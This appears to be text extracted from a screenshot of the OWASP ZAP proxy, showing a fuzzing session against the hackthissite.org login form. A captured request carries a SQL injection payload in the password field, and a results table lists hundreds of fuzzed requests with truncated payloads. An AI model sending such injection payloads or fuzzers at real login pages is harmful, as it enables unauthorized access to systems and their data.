 dinhnguyen
2
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=a&password=' union (select @@version) --&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Pa
1,525 Fuzzed 200 OK 2.29 s 1,446 bytes 15,411 bytes Reflected a, ' ;
1,526 Fuzzed 200 OK 2.41 s 1,446 bytes 15,400 bytes Reflected a, ex
1,527 Fuzzed 200 OK 2.28 s 1,446 bytes 15,419 bytes Reflected a, ex
1,528 Fuzzed 200 OK 2.17 s 1,446 bytes 15,440 bytes Reflected a, ins
1,529 Fuzzed 200 OK 2.27 s 1,446 bytes 15,459 bytes Reflected a, gra
1,530 Fuzzed 200 OK 2.27 s 1,446 bytes 15,327 bytes Reflected a, ins
1,531 Fuzzed 200 OK 2.19 s 1,446 bytes 15,455 bytes Reflected a, a
1,532 Fuzzed 200 OK 2.59 s 1,446 bytes 15,352 bytes Reflected a, ' o
1,533 Fuzzed 200 OK 2.22 s 1,446 bytes 15,363 bytes Reflected a, ' u